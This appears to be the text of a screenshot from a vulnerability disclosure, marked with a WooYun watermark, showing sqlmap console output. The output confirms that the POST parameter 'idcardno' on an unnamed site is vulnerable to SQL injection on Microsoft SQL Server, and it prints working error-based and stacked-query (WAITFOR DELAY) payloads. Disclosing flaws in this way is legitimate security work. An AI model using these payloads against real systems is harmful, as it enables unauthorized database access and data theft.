 C:\Windows\system32\cmd.exe
[16:34:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:34:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment
)'
[16:34:40] [INFO] POST parameter 'idcardno' seems to be 'Microsoft SQL Server/Sy
base time-based blind (comment)' injectable
[16:34:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:34:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'idcardno' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 348 HTTP(s) req
uests:
---
Parameter: idcardno (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: idcardno=qpbMHAcd' AND 4968=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+
CHAR(113)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4968=4968) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'VeHU'='V
eHU&name=e&tel=e
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: idcardno=qpbMHAcd';WAITFOR DELAY '0:0:5'--&name=e&tel=e
www.wooyun.org